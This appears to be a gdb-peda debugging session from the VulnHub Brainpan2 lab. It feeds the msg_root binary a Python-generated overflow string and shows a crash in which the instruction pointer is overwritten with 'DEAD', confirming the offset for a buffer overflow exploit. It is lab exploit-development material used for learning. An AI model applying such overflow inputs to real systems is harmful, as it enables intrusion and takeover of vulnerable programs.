 gdb-peda$ r`python -c 'print "A" * 14 + "DEAD" + "C" * 1000'` blah
Starting program: /root/vulnhub/brainpan2/msg_root `python -c 'print "A" * 14 + "DEAD" + "C" * 1000'` blah

Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x44414544 ('DEAD')
EBX: 0x0
ECX: 0xb7e80b30 (<__strncpy_sse2+2576>: mov    edx,DWORD PTR [esi])
EDX: 0x68616c62 ('blah')
ESI: 0x3
EDI: 0xb7fb0000 --> 0x1b9db0
EBP: 0xbfffef48 --> 0xbfffef58 --> 0x0
ESP: 0xbfffef24 --> 0x804872e (<get_name+141>:  mov    eax,DWORD PTR [ebp-0x8])
EIP: 0x44414544 ('DEAD')
EFLAGS: 0x10287 (CARRY PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x44414544
[------------------------------------stack-------------------------------------]
0000| 0xbfffef24 --> 0x804872e (<get_name+141>: mov    eax,DWORD PTR [ebp-0x8])
0004| 0xbfffef28 --> 0xbfffef36 ("AAAAAAAAAA\b\240\004\bDEADX\357\377\277{\207\004\b\243\361\377\277\236\365\377\277")
0008| 0xbfffef2c --> 0x804a008 ("blah")
0012| 0xbfffef30 --> 0x4
0016| 0xbfffef34 --> 0x4141eff4
0020| 0xbfffef38 ("AAAAAAAA\b\240\004\bDEADX\357\377\277{\207\004\b\243\361\377\277\236\365\377\277")
0024| 0xbfffef3c ("AAAA\b\240\004\bDEADX\357\377\277{\207\004\b\243\361\377\277\236\365\377\277")
0028| 0xbfffef40 --> 0x804a008 ("blah")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x44414544 in ?? ()
gdb-peda$